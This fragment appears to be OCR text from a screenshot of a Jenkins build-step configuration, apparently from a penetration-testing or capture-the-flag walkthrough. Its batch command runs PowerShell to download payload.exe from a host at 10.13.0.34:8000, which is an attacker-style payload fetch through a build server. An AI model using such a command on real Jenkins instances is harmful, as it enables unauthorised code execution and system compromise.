 Build
X
Execute Windows batch command
Command
powershell "(New-Object
System.Net.WebClient).Downloadfile('http://10.13.0.34:8000/payloa
d.exe','payload.exe')"
See the list of available environment variables
Advanced...
Add build step